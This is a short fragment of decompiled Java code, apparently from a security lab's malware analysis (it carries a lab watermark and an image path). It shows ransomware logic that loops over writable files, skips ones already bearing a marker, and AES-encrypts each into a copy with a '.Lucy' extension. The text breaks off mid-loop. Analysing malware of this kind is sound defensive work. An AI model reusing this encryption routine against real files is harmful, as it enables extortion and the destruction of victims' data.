 Iterator v0 = p.a().iterator();
label_5:
while(v0.hasNext()) {
v1 = v0.next();
try {
if(!new File(((String)v1)).exists()) {
continue;
}
if(!new File(((String)v1)).canWrite()) {
continue;
}
BufferedInputStream v2 = new BufferedInputStream(new FileInputStream(((String)v1)));
v3 = new byte[p.b().length];
long v4 = new File(((String)v1)).length() - (((long)p.b().length));
if(v4 > -1) {
((InputStream)v2).skip(v4);
((InputStream)v2).read(v3, 0, p.b().length);
if(Arrays.equals(v3, p.b())) {
continue;
}
}
((InputStream)v2).close();
Cipher v2_1 = Cipher.getInstance("AES/CBC/PKCS5Padding");
v2_1.init(1, p.c(), new IvParameterSpec(p.d()));
v3 = new byte[1024];
v4_1 = new BufferedInputStream(new FileInputStream(((String)v1)));
StringBuilder v9 = new StringBuilder();
v9.append(((String)v1));
v9.append(".Lucy");
暗影安全实验室
v6 = new BufferedOutputStream(new CipherOutputStream(new FileOutputStream(v9.toString()), v2_1));
goto label_68;